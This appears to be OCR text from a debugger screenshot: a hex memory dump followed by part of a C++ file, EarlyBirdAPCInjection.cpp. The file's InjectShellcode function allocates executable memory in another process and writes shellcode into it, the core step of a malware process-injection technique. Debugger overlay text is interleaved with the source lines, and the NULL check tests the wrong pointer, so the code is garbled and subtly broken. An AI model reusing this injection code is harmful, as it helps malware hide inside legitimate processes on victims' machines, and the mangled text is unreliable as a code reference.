 Address: 0x00000270B8F01190
0x00000270B8F01190 00 00 4d 98 a1 01 00 00 fd fd fd fd 64 00 2e 00 65 00 78 00 65 00 00 00 16 06 9e 29 00 05 00 80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..M˜¡...ýýý
0x00000270B8F011C7 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 13 06 a1 29 00 06
0x00000270B8F011FE 00 8a 46 00 00 00 00 00 01 00 00 00 00 00 00 00 00 00 30 4b f0 b8 70 02 00 00 40 12 f0 b8 70 02 00 00 00 00 00 00 00 00 00 00 50 00 00 00 00 00 00 00 00 00 00 00 00 .ŠF........
0x00000270B8F01235 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 28 06 a4 29 00 07 00 80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x00000270B8F0126C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 25 06 af 29 00 08 00 80 00 00 00
0x00000270B8F012A3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
stdio.h EarlyBirdAPCInjection.cpp
EarlyBirdAPCInjection (Global Scope) InjectShellcode(IN HANDLE * hProcess, IN PBYTE Shellcode, IN SIZE_T SizeofShellcode,
67 BOOL InjectShellcode(IN HANDLE* hProcess, IN PBYTE Shellcode, IN SIZE_T SizeofShellcode, OUT PVOID* ppAddress) {
68
69
70 SIZE_T dwNumberofBbytesWritten;
71 *ppAddress = VirtualAllocEx(*hProcess, NULL, SizeofShellcode, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
72 ppAddress 0x00000270b8f01190
73 if (ppAddress == NULL) {
74 printf("VirtualAlloc failed with error %x", GetLastError());
75 return FALSE;
76 }
77
78 if (!WriteProcessMemory(*hProcess, *ppAddress, Shellcode, SizeofShellcode, &dwNumberofBbytesWritten) || dwNumberofBbytesWritten != SizeofShellcode) {
79
80 printf("WriteProcessMemory failed with error %x", GetLastError());
81 return FALSE;
82 }
83
84 return TRUE; ≤ 10ms elapsed
85